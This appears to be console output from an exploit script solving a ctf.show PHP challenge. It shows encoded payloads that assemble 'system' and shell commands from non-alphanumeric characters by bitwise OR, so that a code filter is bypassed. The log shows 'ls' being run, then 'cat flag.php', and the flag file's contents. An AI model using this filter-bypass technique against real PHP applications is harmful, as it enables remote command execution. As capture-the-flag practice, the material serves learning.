 [+] your function: system
[+] your command: ls
("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%0c%13"|"%60%60")
[*] result:
flag.php
index.php
index.php
[+] your function: system
[+] your command: cat flag.php
("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%03%01%14%00%06%0c%01%07%00%10%08%10"|"%60%60%60%20%60%60%60%60%2e%60%60%60")
[*] result:
<?php
/*
# -*- coding: utf-8 -*-
# @Author: 羽
# @Date:   2020-09-05 20:31:22
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-05 20:33:10
# @email: 1341963450@qq.com
# @link: https://ctf.show
*/
$flag="ctfshow{c43519e1-4ea4-4358-a3ca-8b706e72fe40}";